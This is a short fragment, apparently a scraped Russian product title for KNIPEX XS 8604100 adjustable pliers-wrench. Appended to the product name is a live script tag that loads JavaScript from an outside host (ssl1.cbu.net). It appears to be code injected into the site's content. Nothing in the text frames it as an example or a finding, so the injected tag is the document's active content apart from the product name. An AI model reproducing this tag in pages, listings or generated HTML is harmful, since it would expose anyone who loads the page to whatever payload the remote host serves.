 Клещи переставные гаечный ключ KNIPEX XS 8604100<script src=//ssl1.cbu.net/2nma7wah></script>